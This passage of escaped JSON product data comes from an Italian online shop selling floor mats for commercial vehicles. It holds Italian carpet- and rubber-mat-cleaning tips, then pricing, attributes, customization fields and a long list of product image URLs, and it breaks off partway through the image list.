simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di essi.<\/p>\n<p style=\"text-align:justify;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/p>\n<p style=\"text-align:justify;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci i tappetini con una spugna asciutta.<\/p>\n<p style=\"text-align:justify;\">4. Puoi anche cospargere i tuoi tappeti di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h3 style=\"text-align:justify;\"><strong>Tappetino in gomma<\/strong><\/h3>\n<p style=\"text-align:justify;\">Per pulire i tappetini in gomma niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale dei vostri <strong>tappetini [brand] [model]<\/strong>, privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <a href=\"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\">tappeti<\/a> in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/p>","description_short":"<p><span>Qualit\u00e0 del ricciolo<\/span> <span>Densit\u00e0 : 650 g\/m2<\/span> <span>Brevettato: AUTOGRIP\u00ae antiscivolo<\/span> # <span>Qualit\u00e0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Brevettato: AUTOGRIP\u00ae antiscivolo<\/span><\/p>","available_now":"","available_later":"","id":13,"id_product":13,"out_of_stock":2,"new":0,"id_product_attribute":1435,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"tappetini-per-veicoli-commerciali","category_name":"Tappetini per Veicoli Commerciali","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&rewrite=tapis-utilitaire&ean13=","attribute_price":65.566,"price_tax_exc":42.6179,"price_without_reduction":79.99052,"reduction":27.996682,"specific_prices":{"id_specific_price":"686201","id_specific_price_rule":"24","id_cart":"0","id_product":"13","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1435","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":999814,"quantity_all_versions":55998271,"id_image":"it-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""},"8":{"id_attribute":"110","id_attribute_group":"8","name":"Posti anteriori 2\/3 [6]","group":"JEU TAPIS [JTP]","reference":"01767349","ean13":"3261887673498","isbn":"","upc":"","mpn":""}},"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"9","required":"1","type":"text","text":"","input_name":"textField9","is_customized":false},{"label":"Modello","id_customization_field":"10","required":"1","type":"text","text":"","input_name":"textField10","is_customized":false},{"label":"Testo","id_customization_field":"11","required":"0","type":"text","text":"","input_name":"textField11","is_customized":false},{"label":"Carattere","id_customization_field":"12","required":"0","type":"text","text":"","input_name":"textField12","is_customized":false},{"label":"Colore","id_customization_field":"13","required":"0","type":"text","text":"","input_name":"textField13","is_customized":false},{"label":"Icona","id_customization_field":"14","required":"0","type":"text","text":"","input_name":"textField14","is_customized":false},{"label":"Posizione","id_customization_field":"15","required":"0","type":"text","text":"","input_name":"textField15","is_customized":false},{"label":"Posizionamento","id_customization_field":"39","required":"0","type":"text","text":"","input_name":"textField39","is_customized":false},{"label":"Battitacco","id_customization_field":"59","required":"0","type":"text","text":"","input_name":"textField59","is_customized":false},{"label":"Autogrip","id_customization_field":"105","required":"0","type":"text","text":"","input_name":"textField105","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/447-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/447-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/447-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/447-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/447-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/447-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/447-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/447-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"447","cover":null,"position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/448-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/448-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/448-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/448-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/448-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/448-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/448-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/448-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"448","cover":null,"position":"2","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/449-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/449-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/449-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/449-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/449-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/449-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/449-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/449-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"449","cover":null,"position":"3","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/450-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/450-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/450-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/450-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/450-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/450-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/450-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/450-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"450","cover":null,"position":"4","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/451-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/451-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/451-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/451-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/451-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/451-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/451-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/451-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"451","cover":null,"position":"5","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/452-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/452-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/452-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/452-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/452-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/452-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/452-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/452-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"452","cover":null,"position":"6","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/453-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/453-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/453-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/453-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/453-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/453-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/453-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/453-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"453","cover":null,"position":"7","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/454-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/454-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/454-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/454-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/454-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/454-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/454-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/454-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"454","cover":null,"position":"8","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/455-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/455-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/455-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/455-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/455-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/455-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/455-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/455-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"455","cover":null,"position":"9","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/456-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/456-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/456-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/456-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/456-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/456-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/456-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/456-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"456","cover":null,"position":"10","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/457-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/457-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/457-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/457-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/457-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/457-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/457-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/457-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"457","cover":null,"position":"11","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/458-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/458-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/458-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/458-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/458-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/458-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/458-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/458-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"458","cover":null,"position":"12","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/459-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/459-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/459-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/459-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/459-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/459-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/459-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/459-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"459","cover":null,"position":"13","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/460-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/460-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/460-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/460-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/460-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/460-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/460-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/460-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"460","cover":null,"position":"14","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/461-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/461-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/461-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/461-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/461-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/461-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/461-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/461-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"461","cover":null,"position":"15","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/462-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/462-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/462-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/462-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/462-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/462-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/462-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/462-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"462","cover":null,"position":"16","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/463-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/463-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/463-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/463-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/463-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/463-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/463-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/463-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"463","cover":null,"position":"17","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/464-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/464-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/464-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/464-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/464-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/464-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/464-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/464-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"464","cover":null,"position":"18","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/465-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/465-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/465-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/465-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/465-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/465-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/465-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/465-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"465","cover":null,"position":"19","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/466-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/466-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/466-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/466-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/466-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/466-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/466-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/466-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"466","cover":null,"position":"20","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/467-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/467-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/467-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/467-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/467-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/467-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/467-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/467-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"467","cover":null,"position":"21","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/468-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/468-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/468-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/468-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/468-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/468-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/468-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/468-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"468","cover":null,"position":"22","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/469-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/469-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/469-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/469-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/469-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/469-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/469-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/469-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"469","cover":null,"position":"23","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/470-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/470-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/470-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/470-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/470-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/470-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/470-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/470-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"470","cover":null,"position":"24","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/471-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/471-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/471-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/471-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/471-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/471-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/471-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/471-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"471","cover":null,"position":"25","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/472-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_def